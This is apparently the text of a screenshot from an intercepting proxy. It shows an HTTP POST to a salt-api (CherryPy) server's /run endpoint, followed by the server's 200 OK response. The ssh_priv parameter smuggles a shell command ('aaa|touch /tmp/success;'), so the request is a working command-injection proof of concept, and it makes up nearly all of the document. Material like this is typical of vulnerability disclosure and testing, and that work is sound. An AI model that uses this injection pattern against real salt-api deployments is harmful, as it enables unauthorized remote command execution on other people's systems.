 Send Cancel < > Target: https://192.168.44.132:8000 ?
Request
Raw Params Headers Hex
1 POST /run HTTP/1.1
2 Host: 192.168.44.132:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 87
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=
aaa|touch%20/tmp/success%3b
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/x-yaml
3 Server: CherryPy/18.6.0
4 Date: Thu, 16 Dec 2021 07:13:17 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15